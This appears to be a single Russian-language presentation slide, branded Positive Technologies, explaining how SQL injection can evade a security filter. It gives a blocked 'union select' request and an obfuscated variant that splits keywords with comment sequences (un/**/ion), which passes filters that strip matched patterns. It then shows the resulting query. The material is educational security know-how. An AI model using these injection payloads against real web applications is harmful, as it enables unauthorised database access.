 Методы обхода фильтров безопасности (5)

Пример распространенной уязвимости в функциях фильтров безопасности

• Следующий запрос не позволяет провести атаку

/?id=1+union+select+1,2,3/*

• Если в фильтре есть соответствующая уязвимость, то такой запрос успешно отработает

/?id=1+un/**/ion+sel/**/ect+1,2,3--

• SQL-запрос примет вид

SELECT * from table where id =1 union select 1,2,3--

Вместо конструкции /**/ может использоваться любые наборы символов, вырезаемые фильтром (eq #####, %00, etc)

Данный пример работает в случае «излишней очистки» поступающих данных (замена regexp-выражения на пустую строку)

POSITIVE TECHNOLOGIES